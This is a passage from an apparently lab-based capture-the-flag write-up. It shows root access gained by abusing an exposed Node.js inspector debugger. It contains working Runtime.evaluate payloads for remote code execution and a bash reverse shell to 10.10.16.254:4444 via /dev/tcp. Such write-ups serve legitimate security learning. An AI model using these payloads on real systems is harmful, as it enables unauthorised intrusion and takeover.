
The tunnel was created successfully on port 9221 on my local machine. Now I needed to connect to it via WebSocket. I searched for how to do that and found this:

https://docs.aws.amazon.com/apigateway/latest/developerguide/apigateway-how-to-call-websocket-api-wscat.html
Next, I needed the WebSocket URL — specifically the UUID. I found from the Node.js documentation that you need the UUID to connect:

I searched for how to find this UUID:

Then I went back to the victim machine as engineer and ran:
1
2
3
4
5
6
7
8
9
10
11
12
engineer@reactor:/home$ curl http://localhost:9229/json/list
[ {
  "description": "node.js instance",
  "devtoolsFrontendUrl": "devtools://devtools/bundled/js_app.html?experiments=true&v8only=true&ws=localhost:9229/c6eb7931-4083-4c9b-8c56-ae46771074eb",
  "devtoolsFrontendUrlCompat": "devtools://devtools/bundled/inspector.html?experiments=true&v8only=true&ws=localhost:9229/c6eb7931-4083-4c9b-8c56-ae46771074eb",
  "faviconUrl": "https://nodejs.org/static/images/favicons/favicon.ico",
  "id": "c6eb7931-4083-4c9b-8c56-ae46771074eb",
  "title": "/opt/uptime-monitor/worker.js",
  "type": "node",
  "url": "file:///opt/uptime-monitor/worker.js",
  "webSocketDebuggerUrl": "ws://localhost:9229/c6eb7931-4083-4c9b-8c56-ae46771074eb"
} ]
Got the WebSocket URL with the UUID. I connected directly using wscat:
1
wscat -c ws://localhost:9221/c6eb7931-4083-4c9b-8c56-ae46771074eb

Now I needed to figure out how to execute RCE through the debugger. I found this payload:
1
2
3
4
5
6
7
{
  "id": 4,
  "method": "Runtime.evaluate",
  "params": {
    "expression": "global.process.mainModule.require('child_process').execSync('whoami').toString()"
  }
}
I ran it — and as expected, BOOM!!!

Now let’s get that reverse shell. I generated one using:
https://www.revshells.com/
Then sent this payload:
1
{"id":11,"method":"Runtime.evaluate","params":{"expression":"global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/10.10.16.254/4444 0>&1\"')"}}

And just like that — root flag captured! 🎉

Thanks for reading — hope this helped someone learn something new. Happy hacking!